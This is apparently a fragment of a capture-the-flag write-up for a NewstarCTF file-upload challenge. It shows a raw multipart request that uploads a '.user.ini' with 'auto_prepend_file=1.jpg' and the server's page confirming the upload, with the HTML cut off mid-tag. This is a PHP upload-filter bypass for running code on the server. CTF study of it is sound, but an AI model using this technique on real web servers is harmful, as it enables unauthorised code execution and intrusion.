 ------WebKitFormBoundaryqfZ71gMrwu7WWe5Q
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file=1.jpg
------WebKitFormBoundaryqfZ71gMrwu7WWe5Q
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryqfZ71gMrwu7WWe5Q--
<style type="text/css">
body {
background-color: rgb(206, 240, 240);
}
</style>
</head>
<body>
<center>
<br>
<h1>Welcome to NewstarCTF</h1>
<h2>没错，我又来了，这次我装了一个防盗门<h2><br>
<hr><br>
<form action="/" method="post" enctype="multipart/form-data" onsubr
<input type="file" name="file" id="file"><br><br>
<input type="submit" name="submit" value="Upload!!!">
</form><br>
<img src="1.jpg" height="500px" width="450px">
upload successful: /upload/.user.ini<br> <br>